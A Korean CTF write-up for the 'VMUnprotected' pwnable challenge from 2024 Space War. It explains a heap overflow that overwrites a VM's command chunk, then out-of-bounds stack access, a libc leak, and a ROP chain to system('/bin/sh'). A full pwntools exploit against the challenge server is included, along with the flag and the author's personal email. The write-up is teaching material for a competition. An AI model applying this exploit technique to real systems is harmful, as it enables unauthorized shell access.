2024 Space War Write-up
- 이름: 정지민
- 닉네임: mini_chip
- 소속: 고려대학교 사이버국방학과
- 이메일: jjm4043@gmail.com
VMUnprotected
- 분야 - Pwnable
- 체감 난이도(1-10): 3
Binary 분석

문제의 이름처럼 전형적인 VM 문제입니다.
해당 문제의 경우에는, VM 바이너리 내부에 VM에서 실행되는 command까지 같이 들어 있습니다. 이 command값에 따라 그에 맞는 switch case문이 실행됩니다.

ptr은 switch문의 case 2에서 getchar를 반복 실행하며 입력 받은 문자열을 저장하는 공간입니다.
dest는 command가 담겨있습니다.


getchar를 받는 로직을 살펴보면 “\n”을 입력 받을 때까지 무한대로 입력이 가능한 것을 확인할 수 있습니다. 이렇게 되면 malloc(0xFE)로 할당 받은 공간을 overflow시킬 수 있습니다.
힙 구조 상 해당 chunk와 인접한 chunk가 dest가 가리키는 chunk가 되며, 이는 command가 들어가 있는 chunk입니다. 그래서 ptr chunk를 overflow시켜서 command값을 overwrite하고 command를 마음대로 조작할 수 있는 취약점이 발생합니다.

command로 수행되는 로직을 살펴보면,
command 값인 opcode(v3)와 idx값에 따라 지역 변수 v4 주변의 값들을 조작할 수 있습니다.
v4 주변의 값을 읽을 수도 있고, 해당 영역에 원하는 값을 쓰는 것도 가능합니다.
특히, 선언된 v4는 8byte 크기이지만 command로 입력될 수 있는 idx는 8보다 큰 값이 들어갈 수 있습니다.
스택에서 지역 변수 v4 아래에 있는 값 중 main함수의 ret address에 있는 값을 읽으면 libc 주소를 알아낼 수 있습니다. 그리고 ROP 세팅을 해준 뒤에 해당 함수를 종료시키면 쉘을 딸 수 있습니다.
Exploit Code
from pwn import *
p = remote("3.34.190.217", 8002)
#p = process("./VMUnprotect")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
payload = b"A" * 0x110
payload += b"A" * 240
#libc_start_main_leak
payload += b"\x01\x28"
payload += b"\x01\x29"
payload += b"\x01\x2a"
payload += b"\x01\x2b"
payload += b"\x01\x2c"
payload += b"\x01\x2d"
payload += b"\x01\x2e"
payload += b"\x01\x2f"
payload += b"\x02"
p.sendline(payload)
p.recvuntil(": ")
libc_start_main = u64(p.recvn(8))
print(hex(libc_start_main))
libc_base = libc_start_main - 0x029d90
system_addr = libc_base + 0x050d70
pop_rdi = libc_base + 0x000000000002a3e5
bin_sh = libc_base + 0x1d8678
ret = libc_base + 0x0000000000029139
#ROP Chaining
payload = b"\x04\x18" + (pop_rdi & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x19" + ((pop_rdi >> 8) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1a" + ((pop_rdi >> 16) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1b" + ((pop_rdi >> 24) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1c" + ((pop_rdi >> 32) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1d" + ((pop_rdi >> 40) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1e" + ((pop_rdi >> 48) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x1f" + ((pop_rdi >> 56) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x20" + (bin_sh & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x21" + ((bin_sh >> 8) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x22" + ((bin_sh >> 16) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x23" + ((bin_sh >> 24) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x24" + ((bin_sh >> 32) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x25" + ((bin_sh >> 40) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x26" + ((bin_sh >> 48) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x27" + ((bin_sh >> 56) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x28" + (ret & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x29" + ((ret >> 8) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2a" + ((ret >> 16) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2b" + ((ret >> 24) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2c" + ((ret >> 32) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2d" + ((ret >> 40) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2e" + ((ret >> 48) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x2f" + ((ret >> 56) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x30" + (system_addr & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x31" + ((system_addr >> 8) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x32" + ((system_addr >> 16) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x33" + ((system_addr >> 24) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x34" + ((system_addr >> 32) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x35" + ((system_addr >> 40) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x36" + ((system_addr >> 48) & 0xff).to_bytes(1, byteorder="little")
payload += b"\x04\x37" + ((system_addr >> 56) & 0xff).to_bytes(1, byteorder="little")
#End VM Logic
payload += b"\x20"
p.sendline(payload)
p.interactive()
flag: hspace{7a9de3a22d89b3c343d4d5ec621dcfba1e6091b144cb24abe43b6a888ff61bef}
후기
일반적으로 Pwnable에서 출제되는 VM 문제의 경우 대부분 command를 직접 작성할 수 있게 해주지만, 이 문제의 경우 대놓고 command를 작성할 수는 없었습니다. command를 조작할 수 있는 취약 점을 찾은 뒤에 VM을 탈출할 수 있도록 command를 적절히 조작하는 점이 상당히 재미있었습니다.
command를 조작할 수 있는 취약점 자체와 쉘을 따는 command를 작성하는 것 자체는 상당히 쉬웠기 때문에 크게 어렵지는 않은 문제라고 생각합니다.
